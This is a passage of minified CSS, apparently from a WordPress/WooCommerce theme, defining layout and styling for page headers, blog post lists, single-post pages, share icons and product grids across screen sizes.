4px 0 5px;font-weight:500;font-size:10px;letter-spacing:0.03em;text-align:center;opacity:1;z-index:1;transition:var(--hover-transition);white-space:nowrap;top:-6px;right:-8px;color:var(--background-color);background-color:var(--accent-color);}.c-page-header .c-breadcrumbs__list{justify-content:center;}@media (max-width:1189px){.c-page-header{--sub-cat-item-width:140px;}.c-page-header__row-1{padding-left:30px;padding-right:30px;}.c-page-header__row-1--2-columns,.c-page-header__row-1--3-columns{display:flex;align-items:center;justify-content:space-between;}.c-page-header__row-1--1-columns{display:none;}.c-page-header__filter--desktop{display:none !important;}.c-page-header__row-1-col--breadcrumbs{display:none !important;}.c-page-header__row-breadcrumbs-mobile{display:flex;justify-content:center;min-width:0;padding-left:30px;padding-right:30px;text-align:center;}.c-page-header__row-2-col--title-breadcrumbs{display:flex;align-items:center;-moz-column-gap:30px;column-gap:30px;justify-content:space-between;}.c-page-header__row-2-col--title-breadcrumbs .c-page-header__title{padding-top:20px;padding-bottom:20px;}.c-page-header__row-2-col--title-breadcrumbs .c-breadcrumbs{padding-top:15px;padding-bottom:15px;}@media (min-width:768px){.c-page-header__row-2-col--title-breadcrumbs .c-breadcrumbs__list{justify-content:flex-end;text-align:end;}}.c-page-header__row-2--2-columns .c-page-header__row-2-col--title{padding-top:19px;padding-bottom:20px;}.c-page-header__row-2--1-columns .c-page-header__row-2-col--title{text-align:center;padding-top:14px;padding-bottom:15px;}.c-page-header__row-2-col--breadcrumbs{display:flex;justify-content:center;padding:16px 30px 15px;}.c-page-header__row-2-col--title .c-page-header__title{text-align:center;}.c-page-header__row-2-col--title + .c-page-header__row-2-col--categories{display:flex;justify-content:center;}.c-page-header__row-2-col--title + .c-page-header__row-2-col--categories .c-page-header__sub-cat{display:flex;justify-content:center;}.c-page-header__row-2--2-columns .c-page-header__sub-cat{margin-top:0;}}@media (max-width:767px){.c-page-header{--sub-cat-item-width:120px;}.c-page-header__title{font-size:var(--title-font-size-mobile);letter-spacing:-0.005em;}.c-page-header__row-1{display:block;padding-left:20px;padding-right:20px;}.c-page-header__row-1-col{width:100%;}.c-page-header__row-1-col--ordering{justify-content:space-between;padding-top:0;}.c-page-header__row-1-col--count{padding-top:15px;padding-bottom:0;}.c-page-header__row-breadcrumbs-mobile{padding-left:20px;padding-right:20px;}.c-page-header__row-2-col--title-breadcrumbs{flex-direction:column-reverse;justify-content:center;align-items:center;-moz-column-gap:30px;column-gap:30px;}.c-page-header__row-2-col--title-breadcrumbs .c-page-header__title{text-align:center;padding-top:7px;padding-bottom:18px;}.c-page-header__row-2-col--title-breadcrumbs .c-breadcrumbs{padding-top:15px;padding-bottom:0;}.c-page-header__row-2-col--title{padding-top:21px;padding-bottom:21px;text-align:center;}.c-page-header__row-2-col--categories{display:flex;justify-content:center;}.c-page-header__row-2-col--categories .c-page-header__sub-cat{display:flex;justify-content:center;}.c-page-header__row-1-col--count:empty{padding-top:7px;}.h-ltr .c-page-header__filter{margin-left:auto;}.c-page-header .c-page-header__filter{transform:translateY(0);}.c-page-header .c-page-header__filter--hidden{transform:translateY(-20px);}}.c-play,body .owl-carousel .owl-video-play-icon,body .mejs-overlay-button{--size:100;display:flex;justify-content:center;align-items:center;position:absolute;left:50%;top:50%;width:calc(var(--size) * 1px);height:calc(var(--size) * 1px);margin-left:calc(var(--size) / -2 * 1px);margin-top:calc(var(--size) / -2 * 1px);border-radius:50%;background:var(--background-color);color:var(--text-color);border:solid 1px var(--text-color);z-index:2;transition:var(--opacity-transform-transition);transform-origin:center center;}.c-play--large{box-shadow:0 5px 10px rgba(0,0,0,0.07);cursor:pointer;}.c-play--disabled{opacity:0.2;}.c-play:after,body .owl-carousel .owl-video-play-icon:after,body .mejs-overlay-button:after{content:'';display:block;position:absolute;left:50%;top:50%;border:solid 10px transparent;border-left:solid 14px currentColor;margin-top:-10px;margin-left:calc(14px * -0.3571);z-index:3;opacity:1;transition:var(--opacity-transition);transform-origin:calc(14px * 0.3571) 10px;transform:scale(calc(var(--size) / 100));}.c-play.js-loading{background-color:var(--white-color);}.c-play.js-loading:after{opacity:0;}.c-post-list{flex:0 0 auto;display:flex;position:relative;max-width:100%;}.c-post-list__thumb{flex:0 0 auto;position:relative;overflow:hidden;max-width:100%;background-color:var(--background-color-dark);}.c-post-list__img,.c-post-list__carousel-img{display:block;position:absolute;left:0;top:0;width:100% !important;height:100% !important;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;}.c-post-list__carousel-list{display:flex !important;}.c-post-list__carousel-item{flex:0 0 auto;width:100%;overflow:hidden;position:relative;}.c-post-list__carousel-span{display:block;padding-bottom:91.6666%;position:relative;}.c-post-list__wrap{flex:1 1 auto;max-width:100%;position:relative;background-color:var(--background);z-index:9;}.c-post-list__header{font-weight:500;font-size:23px;line-height:30px;letter-spacing:0.005em;}.c-post-list__meta-date{flex:0 0 auto;display:inline-block;border:solid 1px var(--border-color-light);color:var(--text-color-light);background-color:var(--background);font-weight:600;font-size:11px;line-height:10px;letter-spacing:0.04em;text-transform:uppercase;padding:7px 8px;margin-bottom:10px;}.c-post-list__except{font-weight:400;font-size:13px;line-height:21px;letter-spacing:0.0225em;color:var(--text-color-body);margin-top:15px;}.c-post-list__except > *:first-child{margin-top:0;padding-top:0;}.c-post-list__except > *:last-child{margin-bottom:0;padding-bottom:0;}.c-post-list__meta-category{-ms-word-wrap:break-word;word-wrap:break-word;font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-transform:uppercase;margin-top:25px;color:var(--text-color);}.c-post-list__header-sticky{display:inline;font-size:78%;line-height:1;position:relative;vertical-align:middle;margin-left:5px;margin-right:5px;}.c-post-list__header-sticky:before{line-height:inherit !important;}.c-post-list__quote-author{font-size:16px;font-weight:500;margin-top:25px;}.c-post-list__continue{flex:0 0 auto;display:inline-block;margin-top:16px;font-weight:800;font-size:13px;line-height:21px;letter-spacing:0.015em;text-transform:uppercase;}.c-post-list__continue-icon{margin-left:6px;font-size:8px;display:inline-block;position:relative;top:-1px;}.c-post-list__price{margin-top:25px;font-weight:500;font-size:16px;line-height:30px;letter-spacing:0.8px;}.c-post-list__price del{opacity:0.3;margin-right:3px;}.c-post-list__categories-item-link{display:inline-block;}.c-post-list__categories-item-link:not(:first-child){padding-left:18px;position:relative;}.c-post-list__categories-item-link:not(:first-child):before{content:var(--icon-romb);font-family:var(--font-icons);color:var(--text-color);display:inline-block;vertical-align:middle;font-size:3px;line-height:3px;margin-left:7px;margin-right:7px;position:absolute;left:0;top:6px;}.c-post-list--list{border-bottom:solid 1px var(--border-color-light);}.c-post-list--list .c-play{--size:38;}@media (min-width:1190px){.c-post-list__categories-item-link:hover,.c-post-list__header-link:hover,.c-post-list__continue:hover{color:var(--accent-color);}.c-post-list--grid{width:calc(100% / 3);flex-direction:column;}}@media (max-width:1189px){@media (min-width:768px){.c-post-list--grid{width:50%;flex-direction:column;}}}@media (min-width:768px){.c-blog-wrap--grid{margin-right:-1px;}.c-post-list--grid{position:relative;}.c-post-list--grid:after{content:'';display:block;position:absolute;left:-1px;right:0;top:-1px;bottom:0;border:solid 1px var(--border-color-light);pointer-events:none;z-index:10;}.c-post-list__wrap--list{padding:30px 40px;display:flex;flex-direction:column;align-items:flex-start;min-height:295px;}.c-post-list__spacer{flex:1 1 auto;}.c-post-list--list.c-post-list--no-sidebar{margin-left:auto;margin-right:auto;}.c-post-list__wrap--grid .c-post-list__meta-category{margin-top:30px;}.c-post-list__wrap--grid .c-post-list__continue{margin-top:20px;}.c-post-list__thumb--list{width:205px;}.c-post-list__thumb--list.c-post-list__thumb--gallery{display:flex;}.c-post-list__meta-wrap{display:block;max-width:100%;}.c-post-list__thumb-inner--grid{padding-bottom:calc(100% * 300 / 560);}.c-post-list__wrap--grid{padding:30px;}}@media (max-width:767px){.c-post-list{flex-direction:column;width:100%;}.c-post-list--grid{border-bottom:solid 1px var(--border-color-light);}.c-post-list__thumb{flex:0 0 auto;position:relative;overflow:hidden;width:100%;}.c-post-list__thumb-inner{padding-bottom:69.35%;}.c-post-list__wrap{padding:20px;}.c-post-list__continue{margin-top:20px;}.c-post-list__header{font-size:25px;line-height:32px;letter-spacing:-0.0075em;min-width:1px;}}@media (max-width:420px){.c-post-list{width:100%;min-width:260px;}}.c-post-share{display:inline-flex;flex-wrap:wrap;margin:-10px;}.c-post-share__icon{font-size:16px;line-height:1;height:1em;display:inline-flex;margin:10px;}.c-post-share__icon--telegram{font-size:14px;}@media (min-width:1190px){.c-post-share__link:hover{color:var(--accent-color);opacity:1;}}@media (min-width:1190px){.c-post-sidebar{padding:30px;}}@media (max-width:1189px) and (min-width:630px){.c-post-sidebar__wrap{width:calc(768px);max-width:100%;margin-left:auto;margin-right:auto;padding:30px;position:relative;}.c-post-sidebar{position:relative;margin-right:-30px;margin-left:-30px;}.c-post-sidebar:before{content:'';display:block;position:absolute;left:50%;top:-15px;bottom:-15px;border-left:solid 1px var(--border-color-light);}.c-post-sidebar .c-sidebar__wrap{display:flex;justify-content:center;flex-wrap:wrap;align-items:flex-start;position:relative;}.c-post-sidebar .c-sidebar__wrap > .widget{flex:0 0 auto;width:calc((100% - 4 * 30px) / 2);margin-right:30px;margin-left:30px;}}@media (max-width:629px){.c-post-sidebar__wrap{padding:30px 20px 40px 20px;}}.c-post{position:relative;margin-left:auto;margin-right:auto;}.c-post--post{max-width:768px;}.c-post--page{max-width:768px;}.c-post__thumb{position:relative;background-color:var(--white-color);}.c-post__img{display:block;position:absolute;left:0;top:0;width:100% !important;height:100% !important;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;}.c-post__wrap{width:100%;}.c-post__wrap--post{border-bottom:solid 1px var(--border-color-light);}.c-post__inner{padding:35px 40px 40px 40px;}.c-page__meta{color:var(--text-color);list-style:none;margin:0 0 35px 0;padding:0;font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-transform:uppercase;}.c-page__meta-by{text-transform:lowercase;}.c-page__meta-item{display:inline-block;}.c-page__meta-item:not(:last-child):after{content:var(--icon-romb);font-family:var(--font-icons);display:inline-block;vertical-align:middle;font-size:3px;line-height:15px;margin-left:12px;margin-right:12px;position:relative;top:-1px;}.c-post__carousel-img,.c-post__video-img{display:block;position:absolute;left:0;top:0;width:100% !important;height:100% !important;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;}.c-post__carousel-list{overflow:hidden;display:flex;}.c-post__carousel-list:not(.owl-loaded){opacity:0.1 !important;}.c-post__carousel-item{flex:0 0 auto;max-width:100%;width:100%;position:relative;}.c-post__thumb-inner,.c-post__carousel-span{display:block;padding-bottom:56.25%;position:relative;}.c-post__thumb-inner,.c-post__carousel-list{background:var(--white-color);}.c-post__meta{font-size:14px;list-style:none;}.c-post__meta--image{position:absolute;text-align:center;bottom:0;left:50%;width:665px;max-width:80%;padding:23px 35px 1px 35px;margin:0;transform:translateX(-50%);border-top-left-radius:6px;border-top-right-radius:6px;}.c-post__meta--no-image{padding:0;margin:0 0 0 -10px;}.c-post__meta--no-image.c-post__meta--without-sidebar{width:100%;max-width:930px;margin-left:auto;margin-right:auto;left:-10px;position:relative;}.c-post__meta-item{display:inline-block;margin:5px 15px 0 15px;line-height:1;}.c-post__meta-icon{display:inline-block;font-size:16px;margin-right:5px;vertical-align:text-top;}.c-post__bottom{margin-top:39px;clear:both;display:flex;justify-content:space-between;align-items:flex-end;}.c-post__bottom-space{height:45px;}.c-post__bottom-title{font-size:11px;line-height:18px;letter-spacing:0.06em;text-transform:uppercase;margin-right:12px;}.c-post__share{display:flex;align-items:center;}.c-post__share .c-post-share{color:var(--text-color);}.c-post__tags{font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-transform:uppercase;color:var(--text-color-light);padding-right:40px;display:flex;flex-wrap:wrap;}.c-post__tags-title{color:var(--text-color);}.h-ltr .c-post__tags-title{margin-right:7px;}.c-post__tags a{min-width:0;}.c-post__tags-bullet{display:inline-block;vertical-align:middle;font-size:3px;margin-left:10px;margin-right:10px;color:var(--accent-color);}.c-post__share{flex:0 0 auto;}.c-post__nav{display:flex;justify-content:space-between;border-bottom:solid 1px var(--border-color-light);padding:35px 30px;-moz-column-gap:40px;column-gap:40px;}.c-post__nav-title{font-weight:500;font-size:18px;line-height:26px;letter-spacing:0.01em;min-width:1px;text-transform:var(--text-transform);}.c-post__nav-prev{flex:1 1 auto;width:50%;display:flex;align-items:center;-moz-column-gap:30px;column-gap:30px;}.c-post__nav-next{flex:1 1 auto;width:50%;text-align:end;display:flex;justify-content:flex-end;align-items:center;-moz-column-gap:30px;column-gap:30px;}.c-post__nav-prev-ico,.c-post__nav-next-ico{display:inline-block;font-size:20px;line-height:1;height:20px;}.c-post__nav-prev-ico{transform-origin:center;transform:scale(-1,1);}.c-post__author{padding:35px 40px;display:flex;color:var(--text-color);border-bottom:solid 1px var(--border-color-light);-moz-column-gap:40px;column-gap:40px;}.c-post__author-thumb{flex:0 0 auto;}.c-post__author-thumb > img{border-radius:50%;display:block;}.c-post__author-content{flex:1 1 auto;display:flex;flex-direction:column;justify-content:center;}.c-post__author-header{font-weight:500;font-size:12px;line-height:16px;letter-spacing:0.055em;text-transform:uppercase;color:var(--text-color-body);}.c-post__author-title{font-weight:800;font-size:14px;line-height:21px;letter-spacing:0.035em;text-transform:uppercase;margin-top:20px;}.c-post__author-desc{font-weight:400;font-size:13px;line-height:21px;letter-spacing:0.0225em;margin-top:20px;color:var(--text-color-body);}.c-post__author-soc{margin-top:20px;font-size:16px;color:var(--text-color);}.c-post__row-2{max-width:860px;margin-left:auto;margin-right:auto;}@media (min-width:768px){.c-post__container--account{flex:1 1 auto;display:flex;}.c-post__container--account > .l-section__content,.c-post__container--account .woocommerce,.c-post__container--account .c-account{display:flex;width:100%;}.c-post__container--page{border-left:solid 1px var(--border-color-light);border-right:solid 1px var(--border-color-light);}.c-post__container--post{border-left:solid 1px var(--border-color-light);border-right:solid 1px var(--border-color-light);}.l-section--no-sidebar.c-post__container--post{max-width:768px;margin-left:auto;margin-right:auto;}.c-post__container--wishlist{margin-top:50px;margin-bottom:80px;}}.c-post__thumb--image{width:100%;padding-bottom:calc(415 / 768 * 100%);}@media (min-width:1190px){.c-post__container--page .c-post__inner{padding-top:70px;padding-bottom:70px;}.c-post__author-soc .c-soc__link:hover{color:var(--accent-color);}.c-page__meta a:hover,.c-post__tags a:hover{color:var(--accent-color);}.c-post__nav-prev:hover,.c-post__nav-next:hover{color:var(--accent-color-dark);}.c-post__author-title a:hover{color:var(--accent-color-dark);}}@media (min-width:1024px){.c-post__container--cart,.c-post__container--checkout{margin-top:50px;margin-bottom:80px;}}@media (max-width:1260px) and (min-width:768px){.c-post__container--wishlist,.c-post__container--cart,.c-post__container--checkout{padding-left:50px;padding-right:50px;}}@media (max-width:1023px) and (min-width:768px){.c-post__container--cart,.c-post__container--checkout{margin-top:-1px;padding-right:0;padding-left:0;margin-bottom:0 !important;}.c-post__container--cart .c-product__products{padding-left:20px;padding-right:20px;}}@media (max-width:1189px) and (min-width:769px){.c-post__container--post{max-width:768px;border-left:solid 1px var(--border-color-light);border-right:solid 1px var(--border-color-light);margin-left:auto;margin-right:auto;}}@media (max-width:1189px){.c-post__container--post{padding-left:0;padding-right:0;}.c-page__meta{margin-bottom:25px;}.c-post__inner{padding:30px 30px 35px 30px;}}@media (max-width:768px){.c-post__container--cart,.c-post__container--checkout{margin-bottom:45px !important;}}@media (max-width:767px){.c-post__inner{padding:20px 20px 35px 20px;}.c-post__wrap--page .c-post__inner{padding-left:0;padding-right:0;}.c-post__nav{flex-direction:column;padding:30px 20px;}.c-post__nav-prev{width:100%;}.c-post__nav-prev + .c-post__nav-next{margin-top:20px;}.c-post__nav-next{width:100%;}.post-password-form input[type=password],.post-password-form input[type=submit]{width:100%;margin-bottom:5px;}.c-post__thumb-inner .c-play{--size:60;}}@media (max-width:450px){.c-post__author-thumb{display:flex;justify-content:center;}.c-post__nav{padding:30px 20px;}.c-post__nav-prev + .c-post__nav-next{margin-top:20px;}.c-post__nav-prev,.c-post__nav-next{-moz-column-gap:25px;column-gap:25px;}.c-post__wrap{box-shadow:none;}.c-post__bottom{flex-direction:column;align-items:flex-start;}.c-post__bottom .c-product__share .c-post-share{transform:translate(-30%,calc(100% + 5px));}.c-post__tags{padding-right:0;padding-left:0;margin-bottom:25px;}.c-post__author{display:block;text-align:center;}.c-post__author-thumb{margin-left:0;margin-right:0;}.c-post__author-header{margin-top:15px;}.c-post__author-soc{justify-content:center;margin-top:15px;}.c-post__author-title{margin-top:15px;}.c-post__author-desc{margin-top:15px;text-align:start;}.c-post__author{padding:30px 20px;}.c-post__thumb-inner .c-play{--size:38;}}.c-posts{position:relative;padding-top:95px;padding-bottom:85px;}.c-posts__header{text-align:center;line-height:1.1;font-size:31px;text-transform:uppercase;margin:0 20px 35px 20px;display:block;}.c-posts__list{display:flex;margin:-25px -15px;flex-wrap:wrap;}.c-posts__item{flex:0 0 auto;width:calc(100% / 3);padding:25px 15px;}.c-posts__sizer{flex:0 0 auto;width:calc(100% / 3);}@media (min-width:600px) and (max-width:780px){.c-posts__item{width:calc(100% / 2);}.c-posts__sizer{width:calc(100% / 2);}}@media (max-width:599px){.c-posts__item{width:100%;}.c-posts__sizer{width:100%;}.c-posts{width:370px;max-width:calc(100% - 40px);margin-left:auto;margin-right:auto;min-width:280px;padding-left:0;padding-right:0;}}.c-product-features{margin-top:25px;}.c-product-features__list{list-style:none;border:var(--feature-border);background-color:var(--feature-background-color);padding:7px 0;margin:0;display:inline-flex;flex-direction:column;}.c-product-features__item{display:flex;margin:10px 17px;color:var(--feature-text-color);}.c-product-features__icon{flex:0 0 auto;width:26px;height:26px;font-size:26px;line-height:1;margin-right:15px;color:var(--feature-icon-color);}.c-product-features__text{flex:1 1 auto;}.c-product-features__name{display:block;font-weight:800;font-size:14px;line-height:21px;letter-spacing:0.035em;text-transform:uppercase;}.c-product-features__description{display:block;font-weight:400;font-size:13px;line-height:21px;letter-spacing:0.0225em;color:var(--feature-description-color);margin-top:10px;}.c-product-grid .c-product-grid__wrap{margin-left:0 !important;margin-right:0 !important;}.c-product-grid__list{display:flex;flex-wrap:wrap;position:relative;justify-content:flex-start;align-items:stretch;--atc-block-gap:6px;}.c-product-grid__list.owl-dotted{margin-bottom:50px !important;}.c-product-grid__list--carousel:not(.owl-carousel){justify-content:flex-start !important;flex-wrap:nowrap !important;overflow:hidden !important;margin-top:-1px;padding-top:1px;}.c-product-grid__list.owl-carousel .c-product-grid__item{width:100% !important;}.c-product-grid__list--center{justify-content:center;}.c-product-grid__list--loading:before{content:'';display:block;position:absolute;left:0;right:0;top:0;bottom:0;opacity:0.8;z-index:10;}.c-product-grid__list.h-carousel:not(.owl-carousel){overflow:hidden;margin-left:-1px;padding-left:1px;padding-right:1px;}.c-product-grid__list--fullwidth .owl-prev{left:20px;}.c-product-grid__list--fullwidth .owl-prev{left:20px !important;}.c-product-grid__list--fullwidth .owl-next{right:20px !important;}.c-product-grid__list .owl-stage-outer{margin-top:-1px;padding-top:1px;}.c-product-grid__list--boxed .owl-stage-outer{margin-left:-1px;padding-left:1px;}.c-product-grid__list--fullwidth .owl-stage-outer{margin-left:-1px;padding-left:1px;}.c-product-grid__wrap--fullwidth{margin-right:-1px;}.c-product-grid__item{flex:0 0 auto;display:flex;flex-direction:column;position:relative;}.c-product-grid__item--background{background-color:var(--background-color);}.c-product-grid__item:after{content:'';display:block;position:absolute;left:-1px;right:0;top:-1px;bottom:0;border:solid 1px var(--border-color-light);pointer-events:none;z-index:1;}.c-product-grid__title{flex:1 1 auto;min-width:0;}.c-product-grid__details{flex:1 1 auto;position:relative;order:40;text-align:var(--text-alignment);}.c-product-grid__thumb-wrap{flex:0 0 auto;position:relative;overflow:hidden;color:var(--text-color);padding-bottom:var(--image-grid-prop);order:20;transition:var(--hover-transition);background-color:#ffffff;}.c-product-grid__thumb{display:block;position:absolute;left:0;top:0;width:100% !important;height:100% !important;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;mix-blend-mode:darken;transition:var(--opacity-transition);}.c-product-grid__item .woocommerce-loop-product__title{font-weight:500;font-size:var(--font-size);text-transform:var(--text-transform);line-height:calc(19 / 14);letter-spacing:0.0225em;margin:13px 0 0 0;}.c-product-grid__item .woocommerce-loop-product__title--left{display:flex;justify-content:space-between;align-items:flex-start;}.c-product-grid__short-desc ul{text-align:left;}.c-product-grid__short-desc >:first-child{margin-top:0;}.c-product-grid__short-desc >:last-child{margin-bottom:0;}.c-product-grid__thumb-button{display:flex;align-items:center;flex:0 0 auto;font-size:18px;line-height:1;vertical-align:middle;position:relative;cursor:pointer;}.c-product-grid__icon{display:block;flex:0 0 auto;position:relative;}.c-product-grid__atc-block{display:flex;flex-wrap:wrap;position:absolute;left:var(--atc-block-gap);right:var(--atc-block-gap);bottom:var(--atc-block-gap);-moz-column-gap:var(--atc-block-gap);column-gap:var(--atc-block-gap);transition:var(--hover-transition);overflow:hidden;margin-top:-1px;;}.c-product-grid__atc-block--hide{opacity:0 !important;}.c-product-grid__atc-text{text-align:start;}.c-product-grid__atc-block > a,.c-product-grid__atc-block > button{flex:1 1 auto;min-width:calc(50% - var(--atc-block-gap) / 2);display:flex;-moz-column-gap:8px;column-gap:8px;justify-content:center;align-items:center;border:none;font-weight:600;font-size:12px;line-height:1;letter-spacing:0.05em;text-transform:uppercase;text-align:center;padding:14px;background-color:var(--background-color);cursor:pointer;position:relative;}.c-product-grid__atc-icon{font-size:12px;}.c-product-grid__atc.added{display:none !important;}.c-product-grid__category-list{font-style:normal;font-weight:500;font-size:11px;line-height:calc(15 / 11);letter-spacing:0.0625em;text-transform:uppercase;}.c-product-grid__brands{margin-top:-12px;margin-bottom:5px;font-weight:300;font-size:11.5px;line-height:24px;letter-spacing:0.025em;color:var(--text-color);}.c-product-grid__thumb-wrap > a > div{display:block;position:absolute !important;left:0;top:0;width:100% !important;height:100% !important;}.c-product-grid__thumb--contain{-o-object-fit:contain !important;object-fit:contain !important;}.c-product-grid__price-wrap{font-weight:400;font-size:var(--price-font-size);line-height:calc(16 / 12);letter-spacing:0.01em;margin-top:13px;}.c-product-grid__price-wrap .price{display:flex;align-items:baseline;justify-content:var(--flex-justify);flex-wrap:wrap;-moz-column-gap:5px;column-gap:5px;}.c-product-grid__short-desc + .c-product-grid__price-wrap{margin-top:13px;}.c-product-grid__price-wrap del{opacity:0.5;-webkit-text-decoration-color:var(--text-color-tr-50);text-decoration-color:var(--text-color-tr-50);text-decoration-thickness:0.07em;font-size:calc(var(--price-font-size) / 12 * 9);}.c-product-grid__price-wrap del{order:2;}.c-product-grid__price-wrap ins{text-decoration:none;}.c-product-grid__cat-desc{margin-top:60px;-webkit-padding-start:var(--device-padding);padding-inline-start:var(--device-padding);-webkit-padding-end:var(--device-padding);padding-inline-end:var(--device-padding);}.c-product-grid__cat-desc:empty{display:none;}.c-product-grid__color-list{margin:0 0 15px 0;padding:0;list-style:none;display:inline-flex;-moz-column-gap:8px;column-gap:8px;flex-wrap:wrap;row-gap:14px;}.c-product-grid__color-item:before{content:'';display:block;position:absolute;left:-3px;right:-3px;top:-3px;bottom:-3px;border:solid 1px var(--text-color);opacity:0;transition:var(--opacity-transition);}.c-product-grid__color-item--color:before{border-radius:50%;}.c-product-grid__color-item{position:relative;margin:0;flex:0 0 auto;display:block;width:var(--color-variations-size);height:var(--color-variations-size);}.c-product-grid__color-item--color{outline:solid 1px var(--text-color-tr);outline-offset:-1px;border-radius:50%;}.c-product-grid__color-title{position:absolute;left:50%;transform:translate(-50%,-5px);bottom:calc(100% + 10px);font-weight:normal;font-size:10px;line-height:14px;display:block;letter-spacing:0.1em;text-transform:uppercase;color:var(--white-color);background-color:var(--text-color-body);padding:6px 10px 4px 10px;opacity:0;visibility:hidden;transition:var(--opacity-transform-transition);min-width:1px;}.c-product-grid__color-title:before{content:'';display:block;position:absolute;left:50%;margin-left:-4px;bottom:-8px;border:solid 4px transparent;border-top-color:var(--text-color-body);transform-origin:center;}.c-product-grid__color-item--var{cursor:pointer;}.c-product-grid__color-item.current:before{opacity:1;}.c-product-grid__color-item:hover .c-product-grid__color-title{opacity:1;visibility:visible;transform:translate(-50%,0);}.c-product-grid__load-infinity{display:inline-flex;width:35px;height:35px;}.c-product-grid__thumb-button-list{display:inline-flex;flex-direction:column;position:absolute;align-items:flex-start;left:10px;top:10px;transition:var(--hover-transition);}.c-product-grid__thumb-button + .c-product-grid__thumb-button{margin-top:10px;}.c-product-grid__thumb-button{justify-content:flex-start;}.c-product-grid__thumb-button .h-loading,.c-product-grid__icon{text-align:center;z-index:1;position:relative;}.c-product-grid__icon--quickview:after,.c-product-grid__icon--wishlist:after,.c-product-grid__atc-icon-mobile:after{font-family:theme-icons !important;font-style:normal;font-weight:normal !important;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;position:absolute;color:var(--background-color);z-index:-1;}.c-product-grid__icon--quickview:after{content:var(--icon-eye-back);}.c-product-grid__icon--wishlist:after{content:var(--icon-heart-back);}.c-product-grid__atc-icon-mobile:after{content:var(--icon-bag-back);}.c-product-grid__thumb-button .h-loading{top:0;}.c-product-grid__rating{display:inline-flex;-moz-column-gap:3px;column-gap:3px;align-items:center;font-weight:500;font-size:10px;line-height:1;letter-spacing:0.01em;margin-left:10px;margin-right:10px;}.c-product-grid__item .woocommerce-loop-product__title--left .c-product-grid__rating{line-height:calc(var(--font-size) * 19 / 14);}.c-product-grid__rating-star{font-size:9px;}.c-product-grid__short-desc{font-weight:400;font-size:12px;line-height:calc(20 / 12);letter-spacing:0.0275em;color:var(--text-color-body);margin-top:13px;margin-bottom:13px;}.c-product-grid__bar{height:5px;position:relative;overflow:hidden;display:flex;justify-content:flex-start;}.c-product-grid__bar:before{content:'';display:block;position:absolute;left:0;right:0;top:0;bottom:0;background-color:var(--border-color-light);opacity:0.5;}.c-product-grid__bar-inner{flex:0 0 auto;height:100%;background-color:var(--accent-color);position:relative;display:flex;justify-content:space-between;}.c-product-grid__progress{margin-top:23px;}.c-product-grid__progress-text{display:flex;margin-top:15px;justify-content:var(--flex-justify-space);-moz-column-gap:20px;column-gap:20px;font-weight:600;font-size:11px;line-height:15px;letter-spacing:0.06em;text-transform:uppercase;color:var(--text-color-light);}.c-product-grid__progress-value{color:var(--text-color);}.c-product-grid__item--view-more{min-height:80px;}.c-product-grid__star-rating{margin-top:5px;}.c-product-grid__star-rating-number{font-weight:400;font-size:12px;color:var(--text-color-body);-webkit-margin-start:5px;margin-inline-start:5px;}@media (min-width:1190px){.l-section__content--with-sidebar .c-product-grid__cat-desc{-webkit-padding-start:0;padding-inline-start:0;}.c-product-grid__list--3-per-row:not(.h-carousel) .c-product-grid__item--view-more:nth-child(3n + 1){width:100%;}.c-product-grid__list--4-per-row:not(.h-carousel) .c-product-grid__item--view-more:nth-child(4n + 1){width:100%;}.c-product-grid__list--5-per-row:not(.h-carousel) .c-product-grid__item--view-more:nth-child(5n + 1){width:100%;}.c-product-grid__atc-block > a:before,.c-product-grid__atc-block > button:before{content:'';display:block;position:absolute;left:0;right:0;top:-1px;border-top:solid 1px var(--border-color-light);}.c-product-grid__thumb-button--quickview{display:none;}.c-product-grid__thumb-button-list{opacity:0;visibility:hidden;}.c-product-grid__item:hover .c-product-grid__thumb-button-list{opacity:1;visibility:visible;}.c-product-grid__atc-block{opacity:0;visibility:hidden;}.c-product-grid__item:hover .c-product-grid__atc-block{opacity:1;visibility:visible;}.c-product-grid__atc-icon-mobile{display:none !important;}.c-product-grid__atc-block > a:hover,.c-product-grid__atc-block > button:hover{color:var(--white-color) !important;background-color:var(--text-color);border-color:var(--text-color);}.c-product-grid__wrap--fullwidth{margin-right:-1px;}.c-product-grid__item--3-per-row .c-product-grid__details,.c-product-grid__item--4-per-row .c-product-grid__details{padding:20px;}.c-product-grid__item:hover .c-product-grid__thumb-wrap{background-color:var(--image-background-color);}.c-product-grid__thumb--hover{opacity:0;transform:scale(1,1);}.c-product-grid__thumb--base,.c-product-grid__thumb--hover{transition:opacity 0.3s linear,transform 0.3s linear;}.c-product-grid__item:hover .c-product-grid__thumb--base{opacity:0;}.c-product-grid__item:hover .c-product-grid__thumb--hover{opacity:1;transform:scale(1.05,1.05);}}@media (min-width:768px){.c-product-grid__icon-text{display:block;font-weight:600;font-size:9px;line-height:10px;letter-spacing:0.075em;text-transform:uppercase;background-color:var(--white-color);color:var(--text-color);padding:6px 8px;margin-left:9px;position:relative;opacity:0;transition:var(--opacity-transition);min-width:1px;}.c-product-grid__icon-text:before{content:'';display:block;position:absolute;left:-8px;top:50%;margin-top:-4px;border:solid 4px transparent;border-right-color:var(--white-color);transform-origin:center;}.c-product-grid__thumb-button:hover .c-product-grid__icon-text{opacity:1;}.c-product-grid__item{width:calc(100% / 3);}.c-product-grid__wrap--cnt-1 .c-product-grid__item{width:calc(100%);}.c-product-grid__wrap--cnt-2 .c-product-grid__item{width:calc(100% / 2);}.c-product-grid__wrap.c-product-grid__wrap--cnt-1{width:calc(100% / 3);margin-left:auto;margin-right:auto;}.c-product-grid__wrap.c-product-grid__wrap--cnt-2{width:calc(100% / 3 * 2);margin-left:auto;margin-right:auto;}.c-product-grid__badges{pointer-events:none;}@media (min-width:1024px){.c-product-grid__item--5-per-row{width:calc(100% / 5);}.c-product-grid__wrap--cnt-1 .c-product-grid__item--5-per-row{width:calc(100%);}.c-product-grid__wrap--cnt-2 .c-product-grid__item--5-per-row{width:calc(100% / 2);}.c-product-grid__wrap--cnt-3 .c-product-grid__item--5-per-row{width:calc(100% / 3);}.c-product-grid__wrap--cnt-4 .c-product-grid__item--5-per-row{width:calc(100% / 